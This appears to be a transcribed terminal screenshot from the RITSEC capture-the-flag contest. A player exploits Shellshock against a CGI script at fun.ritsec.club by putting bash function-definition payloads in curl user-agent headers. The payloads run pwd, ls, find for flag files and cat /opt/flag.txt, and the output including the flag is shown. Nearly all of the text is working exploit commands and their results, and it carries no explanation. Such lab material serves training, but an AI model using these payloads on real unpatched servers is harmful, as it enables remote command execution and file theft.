 RITSEC-CTF — -bash — 150×30
~/Downloads/CTF/Writeup — -bash
~/Downloads/CTF/RITSEC-CTF — -bash
+
[Feres@HAL-9000 RITSEC-CTF > curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'pwd; ls -la'"  http://fun.ritsec.club:8008/cgi-bin/stats/ ]
/usr/lib/cgi-bin
total 12
drwxr-xr-x 1 root     root     4096 Nov 16 15:43 .
drwxr-xr-x 1 root     root     4096 Nov 16 14:03 ..
-rwxrw-r-- 1 www-data www-data  265 Nov 16 14:07 stats
[Feres@HAL-9000 RITSEC-CTF > curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -name flag*'"  http://fun.ritsec.club:8008/cgi-bin/stats/]
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/usr/lib/perl/5.14.2/auto/POSIX/SigAction/flags.al
/opt/flag.txt
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
[Feres@HAL-9000 RITSEC-CTF > curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /opt/flag.txt'"  http://fun.ritsec.club:8008/cgi-bin/stats/ ]
[Feres@HAL-9000 RITSEC-CTF > curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /opt/flag.txt'"  http://fun.ritsec.club:8008/cgi-bin/stats/ ]
[Feres@HAL-9000 RITSEC-CTF > curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /opt/flag.txt'"  http://fun.ritsec.club:8008/cgi-bin/stats/ ]
RITSEC{sh3ll_sh0cked_w0wz3rs}Feres@HAL-9000 RITSEC-CTF >